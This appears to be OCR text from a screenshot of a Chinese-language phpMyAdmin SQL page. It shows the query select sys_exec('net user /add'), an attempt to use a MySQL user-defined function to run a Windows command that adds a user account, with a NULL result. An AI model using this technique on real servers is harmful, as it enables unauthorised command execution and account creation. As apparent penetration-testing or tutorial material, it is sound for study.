 49.233 /phpmyadmin/server_sql.php
服务器: localhost:3306
数据库 SQL 状态 账户 导出 导入 设置 复制
显示查询框
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.9643 秒。)
select sys_exec('net user /add')
显示全部 行数: 25 过滤行: 在表中搜索
a
+ 选项
sys_exec('net user /add')
NULL